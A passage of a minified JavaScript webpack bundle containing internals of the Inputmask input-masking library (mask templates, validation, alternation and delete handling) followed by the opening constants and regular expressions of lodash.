0!==t.buffer&&!0!==e||(t.buffer=r.getMaskTemplate.call(this,!0,o.call(this),!0),void 0===t._buffer&&(t._buffer=t.buffer.slice())),t.buffer}function o(e,t,n){var r=this.maskset,i=-1,a=-1,o=n||r.validPositions;for(var s in void 0===e&&(e=-1),o){var l=parseInt(s);o[l]&&(t||!0!==o[l].generatedInput)&&(l<=e&&(i=l),l>=e&&(a=l))}return-1===i||i==e?a:-1==a||e-i<a-e?i:a}function s(e,t,n){var i=this,a=this.maskset,o=r.getTestTemplate.call(i,e).match;if(""===o.def&&(o=r.getTest.call(i,e).match),!0!==o.static)return o.fn;if(!0===n&&void 0!==a.validPositions[e]&&!0!==a.validPositions[e].generatedInput)return!0;if(!0!==t&&e>-1){if(n){var s=r.getTests.call(i,e);return s.length>1+(""===s[s.length-1].match.def?1:0)}var l=r.determineTestTemplate.call(i,e,r.getTests.call(i,e)),d=r.getPlaceholder.call(i,e,l.match);return l.match.def!==d}return!1}function l(e,t,n){var i=this;void 0===n&&(n=!0);for(var a=e+1;""!==r.getTest.call(i,a).match.def&&(!0===t&&(!0!==r.getTest.call(i,a).match.newBlockMarker||!s.call(i,a,void 0,!0))||!0!==t&&!s.call(i,a,void 0,n));)a++;return a}function d(e){var t=this.opts,n=this.el;return!this.isRTL||"number"!=typeof e||t.greedy&&""===t.placeholder||!n||(e=Math.abs(this._valueGet().length-e)),e}},4713:function(e,t){function n(e,t){var n=(null!=e.alternation?e.mloc[r(e)]:e.locator).join("");if(""!==n)for(;n.length<t;)n+="0";return n}function r(e){var t=e.locator[e.alternation];return"string"==typeof t&&t.length>0&&(t=t.split(",")[0]),void 0!==t?t.toString():""}function i(e,t,n){var r=this.opts,i=this.maskset;if(void 0!==(t=t||s.call(this,e).match).placeholder||!0===n)return"function"==typeof t.placeholder?t.placeholder(r):t.placeholder;if(!0===t.static){if(e>-1&&void 0===i.validPositions[e]){var a,o=d.call(this,e),l=[];if(o.length>1+(""===o[o.length-1].match.def?1:0))for(var u=0;u<o.length;u++)if(""!==o[u].match.def&&!0!==o[u].match.optionality&&!0!==o[u].match.optionalQuantifier&&(!0===o[u].match.static||void 0===a||!1!==o[u].match.fn.test(a.match.def,i,e,!0,r))&&(l.push(o[u]),!0===o[u].match.static&&(a=o[u]),l.length>1&&/[0-9a-bA-Z]/.test(l[0].match.def)))return r.placeholder.charAt(e%r.placeholder.length)}return t.def}return r.placeholder.charAt(e%r.placeholder.length)}function a(e,t,n){return this.maskset.validPositions[e]||o.call(this,e,d.call(this,e,t?t.slice():t,n))}function o(e,t){var r=this.opts;e=e>0?e-1:0;for(var i,a,o,l=n(s.call(this,e)),d=0;d<t.length;d++){var u=t[d];i=n(u,l.length);var c=Math.abs(i-l);(void 0===a||""!==i&&c<a||o&&!r.greedy&&o.match.optionality&&"master"===o.match.newBlockMarker&&(!u.match.optionality||!u.match.newBlockMarker)||o&&o.match.optionalQuantifier&&!u.match.optionalQuantifier)&&(a=c,o=u)}return o}function s(e,t){var n=this.maskset;return n.validPositions[e]?n.validPositions[e]:(t||d.call(this,e))[0]}function l(e,t,n){function r(e){for(var t,n=[],r=-1,i=0,a=e.length;i<a;i++)if("-"===e.charAt(i))for(t=e.charCodeAt(i+1);++r<t;)n.push(String.fromCharCode(r));else r=e.charCodeAt(i),n.push(e.charAt(i));return n.join("")}return e.match.def===t.match.nativeDef||!(!(n.regex||e.match.fn instanceof RegExp&&t.match.fn instanceof RegExp)||!0===e.match.static||!0===t.match.static)&&-1!==r(t.match.fn.toString().replace(/[[\]/]/g,"")).indexOf(r(e.match.fn.toString().replace(/[[\]/]/g,"")))}function d(e,t,n){var r,i=this,a=this.dependencyLib,s=this.maskset,d=this.opts,u=this.el,c=s.maskToken,f=t?n:0,p=t?t.slice():[0],m=[],h=!1,_=t?t.join(""):"";function g(t,n,i,a){function o(i,a,c){function p(e,t){var n=0===t.matches.indexOf(e);return n||t.matches.every((function(r,i){return!0===r.isQuantifier?n=p(e,t.matches[i-1]):Object.prototype.hasOwnProperty.call(r,"matches")&&(n=p(e,r)),!n})),n}function v(e,t,n){var r,i;if((s.tests[e]||s.validPositions[e])&&(s.tests[e]||[s.validPositions[e]]).every((function(e,a){if(e.mloc[t])return r=e,!1;var o=void 0!==n?n:e.alternation,s=void 0!==e.locator[o]?e.locator[o].toString().indexOf(t):-1;return(void 0===i||s<i)&&-1!==s&&(r=e,i=s),!0})),r){var a=r.locator[r.alternation];return(r.mloc[t]||r.mloc[a]||r.locator).slice((void 0!==n?n:r.alternation)+1)}return void 0!==n?v(e,t):void 0}function y(e,t){var n=e.alternation,r=void 0===t||n===t.alternation&&-1===e.locator[n].toString().indexOf(t.locator[n]);if(!r&&n>t.alternation)for(var i=t.alternation;i<n;i++)if(e.locator[i]!==t.locator[i]){n=i,r=!0;break}if(r){e.mloc=e.mloc||{};var a=e.locator[n];if(void 0!==a){if("string"==typeof a&&(a=a.split(",")[0]),void 0===e.mloc[a]&&(e.mloc[a]=e.locator.slice()),void 0!==t){for(var o in t.mloc)"string"==typeof o&&(o=o.split(",")[0]),void 0===e.mloc[o]&&(e.mloc[o]=t.mloc[o]);e.locator[n]=Object.keys(e.mloc).join(",")}return!0}e.alternation=void 0}return!1}function b(e,t){if(e.locator.length!==t.locator.length)return!1;for(var n=e.alternation+1;n<e.locator.length;n++)if(e.locator[n]!==t.locator[n])return!1;return!0}if(f>e+d._maxTestPos)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+s.mask;if(f===e&&void 0===i.matches)return m.push({match:i,locator:a.reverse(),cd:_,mloc:{}}),!0;if(void 0!==i.matches){if(i.isGroup&&c!==i){if(i=o(t.matches[t.matches.indexOf(i)+1],a,c))return!0}else if(i.isOptional){var M=i,w=m.length;if(i=g(i,n,a,c)){if(m.forEach((function(e,t){t>=w&&(e.match.optionality=!0)})),r=m[m.length-1].match,void 0!==c||!p(r,M))return!0;h=!0,f=e}}else if(i.isAlternator){var k,L=i,x=[],Y=m.slice(),D=a.length,T=!1,S=n.length>0?n.shift():-1;if(-1===S||"string"==typeof S){var A,j=f,F=n.slice(),C=[];if("string"==typeof S)C=S.split(",");else for(A=0;A<L.matches.length;A++)C.push(A.toString());if(void 0!==s.excludes[e]){for(var E=C.slice(),O=0,P=s.excludes[e].length;O<P;O++){var H=s.excludes[e][O].toString().split(":");a.length==H[1]&&C.splice(C.indexOf(H[0]),1)}0===C.length&&(delete s.excludes[e],C=E)}(!0===d.keepStatic||isFinite(parseInt(d.keepStatic))&&j>=d.keepStatic)&&(C=C.slice(0,1));for(var $=0;$<C.length;$++){A=parseInt(C[$]),m=[],n="string"==typeof S&&v(f,A,D)||F.slice();var z=L.matches[A];if(z&&o(z,[A].concat(a),c))i=!0;else if(0===$&&(T=!0),z&&z.matches&&z.matches.length>L.matches[0].matches.length)break;k=m.slice(),f=j,m=[];for(var I=0;I<k.length;I++){var N=k[I],R=!1;N.match.jit=N.match.jit||T,N.alternation=N.alternation||D,y(N);for(var W=0;W<x.length;W++){var B=x[W];if("string"!=typeof S||void 0!==N.alternation&&C.includes(N.locator[N.alternation].toString())){if(N.match.nativeDef===B.match.nativeDef){R=!0,y(B,N);break}if(l(N,B,d)){y(N,B)&&(R=!0,x.splice(x.indexOf(B),0,N));break}if(l(B,N,d)){y(B,N);break}if(q=B,!0===(J=N).match.static&&!0!==q.match.static&&q.match.fn.test(J.match.def,s,e,!1,d,!1)){b(N,B)||void 0!==u.inputmask.userOptions.keepStatic?y(N,B)&&(R=!0,x.splice(x.indexOf(B),0,N)):d.keepStatic=!0;break}}}R||x.push(N)}}m=Y.concat(x),f=e,h=m.length>0,i=x.length>0,n=F.slice()}else i=o(L.matches[S]||t.matches[S],[S].concat(a),c);if(i)return!0}else if(i.isQuantifier&&c!==t.matches[t.matches.indexOf(i)-1])for(var G=i,U=n.length>0?n.shift():0;U<(isNaN(G.quantifier.max)?U+1:G.quantifier.max)&&f<=e;U++){var V=t.matches[t.matches.indexOf(G)-1];if(i=o(V,[U].concat(a),V)){if((r=m[m.length-1].match).optionalQuantifier=U>=G.quantifier.min,r.jit=(U+1)*(V.matches.indexOf(r)+1)>G.quantifier.jit,r.optionalQuantifier&&p(r,V)){h=!0,f=e;break}return r.jit&&(s.jitOffset[e]=V.matches.length-V.matches.indexOf(r)),!0}}else if(i=g(i,n,a,c))return!0}else f++;var J,q}for(var c=n.length>0?n.shift():0;c<t.matches.length;c++)if(!0!==t.matches[c].isQuantifier){var p=o(t.matches[c],[c].concat(i),a);if(p&&f===e)return p;if(f>e)break}}if(e>-1){if(void 0===t){for(var v,y=e-1;void 0===(v=s.validPositions[y]||s.tests[y])&&y>-1;)y--;void 0!==v&&y>-1&&(p=function(e,t){var n,r=[];return Array.isArray(t)||(t=[t]),t.length>0&&(void 0===t[0].alternation||!0===d.keepStatic?0===(r=o.call(i,e,t.slice()).locator.slice()).length&&(r=t[0].locator.slice()):t.forEach((function(e){""!==e.def&&(0===r.length?(n=e.alternation,r=e.locator.slice()):e.locator[n]&&-1===r[n].toString().indexOf(e.locator[n])&&(r[n]+=","+e.locator[n]))}))),r}(y,v),_=p.join(""),f=y)}if(s.tests[e]&&s.tests[e][0].cd===_)return s.tests[e];for(var b=p.shift();b<c.length&&!(g(c[b],p,[b])&&f===e||f>e);b++);}return(0===m.length||h)&&m.push({match:{fn:null,static:!0,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:_}),void 0!==t&&s.tests[e]?a.extend(!0,[],m):(s.tests[e]=a.extend(!0,[],m),s.tests[e])}Object.defineProperty(t,"__esModule",{value:!0}),t.determineTestTemplate=o,t.getDecisionTaker=r,t.getMaskTemplate=function(e,t,n,r,s){var l=this,u=this.opts,c=this.maskset,f=u.greedy;s&&(u.greedy=!1),t=t||0;var p,m,h,_,g=[],v=0;do{if(!0===e&&c.validPositions[v])m=(h=s&&!0===c.validPositions[v].match.optionality&&void 0===c.validPositions[v+1]&&(!0===c.validPositions[v].generatedInput||c.validPositions[v].input==u.skipOptionalPartCharacter&&v>0)?o.call(l,v,d.call(l,v,p,v-1)):c.validPositions[v]).match,p=h.locator.slice(),g.push(!0===n?h.input:!1===n?m.nativeDef:i.call(l,v,m));else{m=(h=a.call(l,v,p,v-1)).match,p=h.locator.slice();var y=!0!==r&&(!1!==u.jitMasking?u.jitMasking:m.jit);(_=(_&&m.static&&m.def!==u.groupSeparator&&null===m.fn||c.validPositions[v-1]&&m.static&&m.def!==u.groupSeparator&&null===m.fn)&&c.tests[v]&&1===c.tests[v].length)||!1===y||void 0===y||"number"==typeof y&&isFinite(y)&&y>v?g.push(!1===n?m.nativeDef:i.call(l,v,m)):_=!1}v++}while(!0!==m.static||""!==m.def||t>v);return""===g[g.length-1]&&g.pop(),!1===n&&void 0!==c.maskLength||(c.maskLength=v-1),u.greedy=f,g},t.getPlaceholder=i,t.getTest=s,t.getTests=d,t.getTestTemplate=a,t.isSubsetOf=l},7215:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.alternate=l,t.checkAlternationMatch=function(e,t,n){for(var r,i=this.opts.greedy?t:t.slice(0,1),a=!1,o=void 0!==n?n.split(","):[],s=0;s<o.length;s++)-1!==(r=e.indexOf(o[s]))&&e.splice(r,1);for(var l=0;l<e.length;l++)if(i.includes(e[l])){a=!0;break}return a},t.isComplete=u,t.isValid=c,t.refreshFromBuffer=p,t.revalidateMask=h,t.handleRemove=function(e,t,n,r,s){var d=this,u=this.maskset,c=this.opts;if((c.numericInput||d.isRTL)&&(t===a.default.BACKSPACE?t=a.default.DELETE:t===a.default.DELETE&&(t=a.default.BACKSPACE),d.isRTL)){var f=n.end;n.end=n.begin,n.begin=f}var p,m=o.getLastValidPosition.call(d,void 0,!0);if(n.end>=o.getBuffer.call(d).length&&m>=n.end&&(n.end=m+1),t===a.default.BACKSPACE?n.end-n.begin<1&&(n.begin=o.seekPrevious.call(d,n.begin)):t===a.default.DELETE&&n.begin===n.end&&(n.end=o.isMask.call(d,n.end,!0,!0)?n.end+1:o.seekNext.call(d,n.end)+1),!1!==(p=h.call(d,n))){if(!0!==r&&!1!==c.keepStatic||null!==c.regex&&-1!==i.getTest.call(d,n.begin).match.def.indexOf("|")){var _=l.call(d,!0);if(_){var g=void 0!==_.caret?_.caret:_.pos?o.seekNext.call(d,_.pos.begin?_.pos.begin:_.pos):o.getLastValidPosition.call(d,-1,!0);(t!==a.default.DELETE||n.begin>g)&&n.begin}}!0!==r&&(u.p=t===a.default.DELETE?n.begin+p:n.begin,u.p=o.determineNewCaretPosition.call(d,{begin:u.p,end:u.p},!1).begin)}};var r,i=n(4713),a=(r=n(4528))&&r.__esModule?r:{default:r},o=n(8711),s=n(6030);function l(e,t,n,r,a,s){var d,u,f,p,m,h,_,g,v,y,b,M=this,w=this.dependencyLib,k=this.opts,L=M.maskset,x=w.extend(!0,{},L.validPositions),Y=w.extend(!0,{},L.tests),D=!1,T=!1,S=void 0!==a?a:o.getLastValidPosition.call(M);if(s&&(y=s.begin,b=s.end,s.begin>s.end&&(y=s.end,b=s.begin)),-1===S&&void 0===a)d=0,u=(p=i.getTest.call(M,d)).alternation;else for(;S>=0;S--)if((f=L.validPositions[S])&&void 0!==f.alternation){if(p&&p.locator[f.alternation]!==f.locator[f.alternation])break;d=S,u=L.validPositions[d].alternation,p=f}if(void 0!==u){_=parseInt(d),L.excludes[_]=L.excludes[_]||[],!0!==e&&L.excludes[_].push((0,i.getDecisionTaker)(p)+":"+p.alternation);var A=[],j=-1;for(m=_;m<o.getLastValidPosition.call(M,void 0,!0)+1;m++)-1===j&&e<=m&&void 0!==t&&(A.push(t),j=A.length-1),(h=L.validPositions[m])&&!0!==h.generatedInput&&(void 0===s||m<y||m>=b)&&A.push(h.input),delete L.validPositions[m];for(-1===j&&void 0!==t&&(A.push(t),j=A.length-1);void 0!==L.excludes[_]&&L.excludes[_].length<10;){for(L.tests={},o.resetMaskSet.call(M,!0),D=!0,m=0;m<A.length&&(g=D.caret||o.getLastValidPosition.call(M,void 0,!0)+1,v=A[m],D=c.call(M,g,v,!1,r,!0));m++)m===j&&(T=D),1==e&&D&&(T={caretPos:m});if(D)break;if(o.resetMaskSet.call(M),p=i.getTest.call(M,_),L.validPositions=w.extend(!0,{},x),L.tests=w.extend(!0,{},Y),!L.excludes[_]){T=l.call(M,e,t,n,r,_-1,s);break}var F=(0,i.getDecisionTaker)(p);if(-1!==L.excludes[_].indexOf(F+":"+p.alternation)){T=l.call(M,e,t,n,r,_-1,s);break}for(L.excludes[_].push(F+":"+p.alternation),m=_;m<o.getLastValidPosition.call(M,void 0,!0)+1;m++)delete L.validPositions[m]}}return T&&!1===k.keepStatic||delete L.excludes[_],T}function d(e,t,n){var r=this.opts,i=this.maskset;switch(r.casing||t.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=i.validPositions[n-1];e=0===n||o&&o.input===String.fromCharCode(a.default.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if("function"==typeof r.casing){var s=Array.prototype.slice.call(arguments);s.push(i.validPositions),e=r.casing.apply(this,s)}}return e}function u(e){var t=this,n=this.opts,r=this.maskset;if("function"==typeof n.isComplete)return n.isComplete(e,n);if("*"!==n.repeat){var a=!1,s=o.determineLastRequiredPosition.call(t,!0),l=o.seekPrevious.call(t,s.l);if(void 0===s.def||s.def.newBlockMarker||s.def.optionality||s.def.optionalQuantifier){a=!0;for(var d=0;d<=l;d++){var u=i.getTestTemplate.call(t,d).match;if(!0!==u.static&&void 0===r.validPositions[d]&&!0!==u.optionality&&!0!==u.optionalQuantifier||!0===u.static&&e[d]!==i.getPlaceholder.call(t,d,u)){a=!1;break}}}return a}}function c(e,t,n,r,a,s,f){var _=this,g=this.dependencyLib,v=this.opts,y=_.maskset;function b(e){return _.isRTL?e.begin-e.end>1||e.begin-e.end==1:e.end-e.begin>1||e.end-e.begin==1}n=!0===n;var M=e;function w(e){if(void 0!==e){if(void 0!==e.remove&&(Array.isArray(e.remove)||(e.remove=[e.remove]),e.remove.sort((function(e,t){return t.pos-e.pos})).forEach((function(e){h.call(_,{begin:e,end:e+1})})),e.remove=void 0),void 0!==e.insert&&(Array.isArray(e.insert)||(e.insert=[e.insert]),e.insert.sort((function(e,t){return e.pos-t.pos})).forEach((function(e){""!==e.c&&c.call(_,e.pos,e.c,void 0===e.strict||e.strict,void 0!==e.fromIsValid?e.fromIsValid:r)})),e.insert=void 0),e.refreshFromBuffer&&e.buffer){var t=e.refreshFromBuffer;p.call(_,!0===t?t:t.start,t.end,e.buffer),e.refreshFromBuffer=void 0}void 0!==e.rewritePosition&&(M=e.rewritePosition,e=!0)}return e}function k(t,n,a){var s=!1;return i.getTests.call(_,t).every((function(l,u){var c=l.match;if(o.getBuffer.call(_,!0),!1!==(s=(!c.jit||void 0!==y.validPositions[o.seekPrevious.call(_,t)])&&(null!=c.fn?c.fn.test(n,y,t,a,v,b(e)):(n===c.def||n===v.skipOptionalPartCharacter)&&""!==c.def&&{c:i.getPlaceholder.call(_,t,c,!0)||c.def,pos:t}))){var f=void 0!==s.c?s.c:n,p=t;return f=f===v.skipOptionalPartCharacter&&!0===c.static?i.getPlaceholder.call(_,t,c,!0)||c.def:f,!0!==(s=w(s))&&void 0!==s.pos&&s.pos!==t&&(p=s.pos),!0!==s&&void 0===s.pos&&void 0===s.c||!1===h.call(_,e,g.extend({},l,{input:d.call(_,f,c,p)}),r,p)&&(s=!1),!1}return!0})),s}void 0!==e.begin&&(M=_.isRTL?e.end:e.begin);var L=!0,x=g.extend(!0,{},y.validPositions);if(!1===v.keepStatic&&void 0!==y.excludes[M]&&!0!==a&&!0!==r)for(var Y=M;Y<(_.isRTL?e.begin:e.end);Y++)void 0!==y.excludes[Y]&&(y.excludes[Y]=void 0,delete y.tests[Y]);if("function"==typeof v.preValidation&&!0!==r&&!0!==s&&(L=w(L=v.preValidation.call(_,o.getBuffer.call(_),M,t,b(e),v,y,e,n||a))),!0===L){if(L=k(M,t,n),(!n||!0===r)&&!1===L&&!0!==s){var D=y.validPositions[M];if(!D||!0!==D.match.static||D.match.def!==t&&t!==v.skipOptionalPartCharacter){if(v.insertMode||void 0===y.validPositions[o.seekNext.call(_,M)]||e.end>M){var T=!1;if(y.jitOffset[M]&&void 0===y.validPositions[o.seekNext.call(_,M)]&&!1!==(L=c.call(_,M+y.jitOffset[M],t,!0,!0))&&(!0!==a&&(L.caret=M),T=!0),e.end>M&&(y.validPositions[M]=void 0),!T&&!o.isMask.call(_,M,v.keepStatic&&0===M))for(var S=M+1,A=o.seekNext.call(_,M,!1,0!==M);S<=A;S++)if(!1!==(L=k(S,t,n))){L=m.call(_,M,void 0!==L.pos?L.pos:S)||L,M=S;break}}}else L={caret:o.seekNext.call(_,M)}}!1!==L||!v.keepStatic||!u.call(_,o.getBuffer.call(_))&&0!==M||n||!0===a?b(e)&&y.tests[M]&&y.tests[M].length>1&&v.keepStatic&&!n&&!0!==a&&(L=l.call(_,!0)):L=l.call(_,M,t,n,r,void 0,e),!0===L&&(L={pos:M})}if("function"==typeof v.postValidation&&!0!==r&&!0!==s){var j=v.postValidation.call(_,o.getBuffer.call(_,!0),void 0!==e.begin?_.isRTL?e.end:e.begin:e,t,L,v,y,n,f);void 0!==j&&(L=!0===j?L:j)}L&&void 0===L.pos&&(L.pos=M),!1===L||!0===s?(o.resetMaskSet.call(_,!0),y.validPositions=g.extend(!0,{},x)):m.call(_,void 0,M,!0);var F=w(L);return void 0!==_.maxLength&&o.getBuffer.call(_).length>_.maxLength&&!r&&(o.resetMaskSet.call(_,!0),y.validPositions=g.extend(!0,{},x),F=!1),F}function f(e,t,n){for(var r=this.maskset,a=!1,o=i.getTests.call(this,e),s=0;s<o.length;s++){if(o[s].match&&(o[s].match.nativeDef===t.match[n.shiftPositions?"def":"nativeDef"]&&(!n.shiftPositions||!t.match.static)||o[s].match.nativeDef===t.match.nativeDef||n.regex&&!o[s].match.static&&o[s].match.fn.test(t.input))){a=!0;break}if(o[s].match&&o[s].match.def===t.match.nativeDef){a=void 0;break}}return!1===a&&void 0!==r.jitOffset[e]&&(a=f.call(this,e+r.jitOffset[e],t,n)),a}function p(e,t,n){var r,i,a=this,l=this.maskset,d=this.opts,u=this.dependencyLib,c=d.skipOptionalPartCharacter,f=a.isRTL?n.slice().reverse():n;if(d.skipOptionalPartCharacter="",!0===e)o.resetMaskSet.call(a),l.tests={},e=0,t=n.length,i=o.determineNewCaretPosition.call(a,{begin:0,end:0},!1).begin;else{for(r=e;r<t;r++)delete l.validPositions[r];i=e}var p=new u.Event("keypress");for(r=e;r<t;r++){p.which=f[r].toString().charCodeAt(0),a.ignorable=!1;var m=s.EventHandlers.keypressEvent.call(a,p,!0,!1,!1,i);!1!==m&&void 0!==m&&(i=m.forwardPosition)}d.skipOptionalPartCharacter=c}function m(e,t,n){var r=this,a=this.maskset,s=this.dependencyLib;if(void 0===e)for(e=t-1;e>0&&!a.validPositions[e];e--);for(var l=e;l<t;l++)if(void 0===a.validPositions[l]&&!o.isMask.call(r,l,!1)&&(0==l?i.getTest.call(r,l):a.validPositions[l-1])){var d=i.getTests.call(r,l).slice();""===d[d.length-1].match.def&&d.pop();var u,f=i.determineTestTemplate.call(r,l,d);if(f&&(!0!==f.match.jit||"master"===f.match.newBlockMarker&&(u=a.validPositions[l+1])&&!0===u.match.optionalQuantifier)&&((f=s.extend({},f,{input:i.getPlaceholder.call(r,l,f.match,!0)||f.match.def})).generatedInput=!0,h.call(r,l,f,!0),!0!==n)){var p=a.validPositions[t].input;return a.validPositions[t]=void 0,c.call(r,t,p,!0,!0)}}}function h(e,t,n,r){var a=this,s=this.maskset,l=this.opts,d=this.dependencyLib;function u(e,t,n){var r=t[e];if(void 0!==r&&!0===r.match.static&&!0!==r.match.optionality&&(void 0===t[0]||void 0===t[0].alternation)){var i=n.begin<=e-1?t[e-1]&&!0===t[e-1].match.static&&t[e-1]:t[e-1],a=n.end>e+1?t[e+1]&&!0===t[e+1].match.static&&t[e+1]:t[e+1];return i&&a}return!1}var p=0,m=void 0!==e.begin?e.begin:e,h=void 0!==e.end?e.end:e,_=!0;if(e.begin>e.end&&(m=e.end,h=e.begin),r=void 0!==r?r:m,m!==h||l.insertMode&&void 0!==s.validPositions[r]&&void 0===n||void 0===t){var g,v=d.extend(!0,{},s.validPositions),y=o.getLastValidPosition.call(a,void 0,!0);for(s.p=m,g=y;g>=m;g--)delete s.validPositions[g],void 0===t&&delete s.tests[g+1];var b,M,w=r,k=w;for(t&&(s.validPositions[r]=d.extend(!0,{},t),k++,w++),g=t?h:h-1;g<=y;g++){if(void 0!==(b=v[g])&&!0!==b.generatedInput&&(g>=h||g>=m&&u(g,v,{begin:m,end:h}))){for(;""!==i.getTest.call(a,k).match.def;){if(!1!==(M=f.call(a,k,b,l))||"+"===b.match.def){"+"===b.match.def&&o.getBuffer.call(a,!0);var L=c.call(a,k,b.input,"+"!==b.match.def,!0);if(_=!1!==L,w=(L.pos||k)+1,!_&&M)break}else _=!1;if(_){void 0===t&&b.match.static&&g===e.begin&&p++;break}if(!_&&k>s.maskLength)break;k++}""==i.getTest.call(a,k).match.def&&(_=!1),k=w}if(!_)break}if(!_)return s.validPositions=d.extend(!0,{},v),o.resetMaskSet.call(a,!0),!1}else t&&i.getTest.call(a,r).match.cd===t.match.cd&&(s.validPositions[r]=d.extend(!0,{},t));return o.resetMaskSet.call(a,!0),p}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var a=t[r]={exports:{}};return e[r](a,a.exports,n),a.exports}var r={};return function(){var e,t=r;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(3851),n(219),n(207),n(5296);var i=((e=n(2394))&&e.__esModule?e:{default:e}).default;t.default=i}(),r}()},39804:function(e,t,n){var r;e=n.nmd(e),function(){var i,a="Expected a function",o="__lodash_hash_undefined__",s="__lodash_placeholder__",l=16,d=32,u=64,c=128,f=256,p=1/0,m=9007199254740991,h=NaN,_=4294967295,g=[["ary",c],["bind",1],["bindKey",2],["curry",8],["curryRight",l],["flip",512],["partial",d],["partialRight",u],["rearg",f]],v="[object Arguments]",y="[object Array]",b="[object Boolean]",M="[object Date]",w="[object Error]",k="[object Function]",L="[object GeneratorFunction]",x="[object Map]",Y="[object Number]",D="[object Object]",T="[object Promise]",S="[object RegExp]",A="[object Set]",j="[object String]",F="[object Symbol]",C="[object WeakMap]",E="[object ArrayBuffer]",O="[object DataView]",P="[object Float32Array]",H="[object Float64Array]",$="[object Int8Array]",z="[object Int16Array]",I="[object Int32Array]",N="[object Uint8Array]",R="[object Uint8ClampedArray]",W="[object Uint16Array]",B="[object Uint32Array]",G=/\b__p \+= '';/g,U=/\b(__p \+=) '' \+/g,V=/(__e\(.*?\)|\b__t\)) \+\n'';/g,J=/&(?:amp|lt|gt|quot|#39);/g,q=/[&<>"']/g,Z=RegExp(J.source),K=RegExp(q.source),Q=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,ee=/<%=([\s\S]+?)%>/g,te=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ne=/^\w*$/,re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ie=/[\\^$.*+?()[\]{}|]/g,ae=RegExp(ie.source),oe=/^\s+/,se=/\s/,le=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,de=/\{\n\/\* \[wrapped with (.+)\] \*/,ue=/,? & /,ce=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,fe=/[()=,{}\[\]\/\s]/,pe=/\\(\\)?/g,me=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,he=/\w*$/,_e=/^[-+]0x[0-9a-f]+$/i,ge=/^0b[01]+$/i,ve=/^\[object .+?Constructor\]$/,ye=/^0o[0-7]+$/i,be=/^(?:0|[1-9]\d*)$/,Me=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,we=/($^)/,ke=/['\n\r\u2028\u2029\\]/g,Le="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",xe="\\u2700-\\u27bf",Ye="a-z\\xdf-\\xf6\\xf8-\\xff",De="A-Z\\xc0-\\xd6\\xd8-\\xde",Te="\\ufe0e\\ufe0f",Se="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ae="['’]",je="[\\ud800-\\udfff]",Fe="["+Se+"]",Ce="["+Le+"]",Ee="\\d+",Oe="[\\u2700-\\u27bf]",Pe="["+Ye+"]",He="[^\\ud800-\\udfff"+Se+Ee+xe+Ye+De+"]",$e="\\ud83c[\\udffb-\\udfff]",ze="[^\\ud800-\\udfff]",Ie="(?:\\ud83c[\\udde6-\\uddff]){2}",Ne="[\\ud800-\\udbff][\\udc00-\\udfff]",Re="["+De+"]",We="(?:"+Pe+"|"+He+")",Be="(?:"+Re+"|"+He+")",Ge="(?:['’](?:d|ll|m|re|s|t|ve))?",Ue="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ve="(?:"+Ce+"|"+$e+")"+"?",Je="[\\ufe0e\\ufe0f]?",qe=Je+Ve+("(?:\\u200d(?:"+[ze,Ie,Ne].join("|")+")"+Je+Ve+")*"),Ze="(?:"+[Oe,Ie,Ne].join("|")+")"+qe,Ke="(?:"+[ze+Ce+"?",Ce,Ie,Ne,je].join("|")+")",Qe=RegExp(Ae,"g"),Xe=RegExp(Ce,"g"),et=RegExp($e+"(?="+$e+")|"+Ke+qe,"g"),tt=RegExp([Re+"?"+Pe+"+"+Ge+"(?="+[Fe,Re,"$"].join("|")+")",Be+"+"+Ue+"(?="+[Fe,Re+We,"$"].join("|")+")",Re+"?"+We+"+"+Ge,Re+"+"+Ue,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Ee,Ze].join("|"),"g"),nt=RegExp("[\\u200d\\ud800-\\udfff"+Le+Te+"]"),rt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,it=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],at=-1,ot={};ot[P]=ot[H]=ot[$]=ot[z]=ot[I]=ot[N]=ot[R]=ot[W]=ot[B]=!0,ot[v]=ot[y]=ot[E]=ot[b]=ot[O]=ot[M]=ot[w]=ot[k]=ot[x]=ot[Y]=ot[D]=ot[S]=ot[A]=ot[j]=ot[C]=!1;var st={};st[v]=st[y]=st[E]=st[O]=st[b]=st[M]=st[P]=st[H]=st[$]=st[z]=st[I]=st[x]=st[Y]=st[D]=st[S]=st[A]=st[j]=st[F]=st[N]=st[R]=st[W]=st[B]=!0,st[w]=st[k]=st[C]=!1;var 